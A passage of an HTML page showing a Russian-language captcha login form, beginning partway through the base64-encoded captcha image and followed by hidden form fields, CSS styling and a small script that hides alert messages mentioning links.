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[base64]/CuD8d6TaQapqUWnzLLB9ofy3Q5BBOeD361sw/s5+GtNgVNI1TxErgqsazeILqRQM4xhpMUa/wCEZtF+06K25zAxQFmJJAPGSeScUAebHTP9mpdJk1HQNSh1jSbl4Lm3fdFMnVTXQSaQRkbf0qvJpeONtAFDU9d8TeKtYjvfEmt3N6/mZBnlJC/QdB+FM8Tafv08Pt+64q9b6fsukOP4xWjq+mGaylQLztyBj0oA87msPaqsmns7hAOScDiulnsOPu1Fa6ePtHmsvEYyaAMHxDBtWOxQfLEvP1rDuLI46fpXT6hbGaZpCOpqrb6K1/ciAHaDyWxQBzOo2wZInA6RY6ehNWvClj5YnuSOeFH861/FWkxWjwpCmFEZH60aXafZ9MHy4LEt0oAn0Nj5k6MewNTunJY1X0UEX0iesf8AWr8kR6470AZunoF1W6U9wp/StQDAxVC2TbrM/HWJD/OtA425oAzdex9h3f3ZFPI96kZuM57VHrxzpkp+h6e4pScoCf7tADHbvWDJOIby5Q5/15P6CtuRua5nV5vK1OYA9WB/QUAeHa5D5+i3cX962kH/AI6aPDEhuPD9lKx+9bIf0FWpIxLE6MOGUiqHghi/hm1HdEKfkSKANZQTxWb4JTytKltv+eV5Mp/77NaqLzkiszwsnlXOpwn+HUGIH1AP9aANpBgCs3R/3XijU4OxET/muP6VpKQBxWZbsIvGcwPHnWKN+TEUAbamsjVbS0m8VWEs8Ctvt5o8kc/wmtMSelZmuEjWdKmJxi4dSfqh/wAKAPev2e/DtlZeFU+yR4a7uiXbqeuKg/bT+KNx8Cfg9qWteHgkWozstrp8mPuyucF/cqMt+FQ/s/eLYEgfwzPMEnil861DH7w7gfQ8/jXQfHz4faV+0dpMvgS4s7M/ZTHO5uwSUcggMuMc4J70AfnL8OvFmveKfihps/i7xFd30k1ywEl/ds/7xlO3ljx82K+k7f44/Eb4aaZJ4N8O68YwTucMBIISey7gcH9KtWv/AAS+0OK4Zr7xpfI27MbWYVAn/fQY/rXuHwr/AGMPBPg3wfJe3U8/iDV/tAP27WishVcdFUAD8Tk+9AHy5r3xM8aeJJP+Kk8ZXtwXPEb3J28/7I4/Suj+Fmr38mqvp1zeSPG0JKI75AIPavafih8NfhJ4B0PVL7W5NPttQubWUxRAKHeQqQNqjnrXgvw/m+y+J7VycB2KH8RigD0Tw2JIbm/jRiCLwkYPqAa5nxRrutXWtXdnJrF00AlIEJuG28cdM4rqtHG3W9QiHdkbH1UD+lcVqIMmsXTsDzcP/M0AJaxenFeo+CWkuPD1s0vJClfwBIH6V5vax8gCvUfB1uIvD9qvTKZ/M5oAk8TW/m6FL/skH9a5uzg6ccV2OtQeZotwAP8Aln/WubsLYuwUD86AL/h+0MmowIo/5ar/ADr0fwvZ+VpsagcjIJ/GuQ8N2SxX0AA58xcn8a77w/Dtt2T+7Kw/[base64]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">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="71ad36cf-702d-42bf-bb5e-39c2842a3e10">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>